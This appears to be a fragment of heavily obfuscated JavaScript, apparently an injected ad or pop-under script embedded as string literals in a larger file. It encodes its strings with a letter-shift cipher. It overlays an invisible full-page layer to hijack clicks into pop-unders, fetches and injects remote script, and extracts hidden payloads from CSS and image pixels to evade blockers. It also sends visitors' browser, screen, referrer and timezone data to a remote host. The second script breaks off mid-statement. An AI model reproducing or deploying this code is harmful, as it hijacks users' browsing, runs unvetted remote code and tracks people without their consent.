o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let 